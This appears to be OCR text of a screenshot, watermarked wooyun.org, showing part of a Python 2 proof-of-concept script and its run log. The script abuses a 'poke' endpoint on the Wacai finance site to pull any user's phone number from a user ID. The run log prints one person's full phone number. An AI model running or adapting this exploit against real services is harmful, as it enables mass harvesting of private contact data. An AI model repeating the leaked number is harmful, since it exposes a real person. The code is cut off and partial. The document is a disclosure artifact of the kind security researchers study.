 Project
test_3.py
test_3.py0.tmp
External Libraries
25 'mod':'spacecp.','ac':'poke','op':'send','uid':str(uid),'handleke
26 'infloat':'yes','handlekey':'a_poke_' + str(uid),'inajax':'1','aj
27 })
28 postdata = self.url + '?' + post_values
29 request = urllib2.Request(postdata,data=None,headers=self.url_headers)
30 response = urllib2.urlopen(request)
31 return response.read().decode('utf-8')
32 except urllib2.URLError, e:
33 if hasattr(e,"reason"):
34 print u"连接挖财网失败,错误原因",e.reason
35 return None
36 def getTel(self,response):
37 try:
38 result = re.search(self.req,response)
39 result = result.group(1)
40 print 'Tel is : %s' % result
41 except AttributeError, e:
42 print u"请输入正确的uid"
43 return None
44 if __name__ == '__main__':
45 #script,uid = argv
46 uid = raw_input('input uid:')
47 if len(uid) > 7:
48 print u"uid范围在 1 ~ 7 位"
49 else:
50 ptel = Wacai(uid)
51 response = ptel.gethtml(uid)
Run test_3
C:\Python27\python.exe C:/Users/Administrator/Desktop/pypypytest/test_3.py
input uid:3864227
Tel is : 15976688785
Process finished with exit code 0
www.wooyun.org